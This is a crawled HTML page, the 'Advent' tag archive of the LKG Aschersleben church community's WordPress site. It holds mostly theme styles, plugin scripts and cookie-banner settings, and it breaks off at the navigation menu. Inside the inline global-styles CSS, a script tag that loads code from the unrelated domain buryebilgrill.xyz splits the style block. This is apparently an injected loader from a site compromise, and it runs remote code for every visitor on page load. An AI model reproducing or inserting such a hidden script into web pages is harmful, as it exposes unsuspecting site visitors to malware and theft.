

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lkg-aschersleben.de/tag/advent/
body_size: 14014
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="de" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://lkg-aschersleben.de/xmlrpc.php" />
  <link rel="shortcut icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG.png" />  <link rel="apple-touch-icon-precomposed" href="">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="">
      <title>Advent &#8211; LKG Aschersleben</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Feed" href="https://lkg-aschersleben.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Kommentar-Feed" href="https://lkg-aschersleben.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Advent Schlagwort-Feed" href="https://lkg-aschersleben.de/tag/advent/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lkg-aschersleben.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lkg-aschersleben.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lkg-aschersleben.de/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nativechurch-parent-style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/animations.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch-child/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/base.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=1.2' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://lkg-aschersleben.de/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp&#038;pgid=4922&#038;sidebar_pos&#038;ver=6.4.7' media='all' />
<!--n2css--><script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["viewed_cookie_policy"],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#008957","button_1_button_hover":"#006e46","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b65760","button_3_button_hover":"#92464d","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#037ea3","button_4_button_hover":"#026582","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"0px","text":"#354954","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie-Hinweis","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lkg-aschersleben.de/wp-json/" /><link rel="alternate" type="application/json" href="https://lkg-aschersleben.de/wp-json/wp/v2/tags/485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lkg-aschersleben.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Redux 4.4.12" /><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<meta name="msapplication-TileImage" content="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.content{background-color:#ffebcd;}.site-header .topbar, .header-style5 .site-header, .header-style6 .site-header{background-color:rgba(255,255,255,0.99);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper, .header-style5 .is-sticky .site-header, .header-style6 .is-sticky .site-header{background-color:rgba(240,151,45,0.8);}.is-sticky .navigation > ul > li > a{color:#037ea3;}.is-sticky .navigation > ul > li > a:hover{color:#ffffff;}.is-sticky .navigation > ul > li > a:active{color:#1e73be;}.navigation, .header-style2 .main-menu-wrapper{background-color:#f0972d;}.navigation > ul > li > a{letter-spacing:1px;font-weight:700;font-style:normal;}.navigation > ul > li > a{color:#037ea3;}.navigation > ul > li > a:hover{color:#ffffff;}.navigation > ul > li > a:active{color:#ffffff;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.navigation > ul > li > ul li > a{color:#037ea3;}.navigation > ul > li > ul li > a:hover{color:#f0972d;}.navigation > ul > li > ul li > a:active{color:#037ea3;}.site-header .menu-toggle{color:#5e5e5e;font-size:24px;}.smenu-opener{height:60px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:38px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.top-navigation > li > a{font-weight:700;font-style:normal;}.top-navigation > li > a{color:#037ea3;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#ffffff;}.site-footer{padding-top:10px;padding-bottom:10px;}.site-footer .widgettitle{color:#373838;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ffffff;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{line-height:25px;font-weight:400;font-style:normal;color:#354954;font-size:16px;}.page-content h1{line-height:36px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:30px;}.page-content h2{line-height:30px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:25px;}.page-content h3{line-height:26px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:22px;}.page-content h4{line-height:24px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:20px;}.page-content h5{font-weight:700;font-style:normal;color:#f0972d;}.page-content h6{color:#f0972d;}</style></head>
<!--// CLOSE HEAD //-->

<body class="archive tag tag-advent tag-485">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://lkg-aschersleben.de" class="default-logo" title="logo diegemeinschaft"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft"></a>
		  <a href="https://lkg-aschersleben.de" title="logo diegemeinschaft" class="retina-logo"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft" width="" height="70px"></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top-menu" class="top-navigation sf-menu"><li  class="menu-item-1954 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/kontakt_weg/">Kontakt und Wegbeschreibung<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
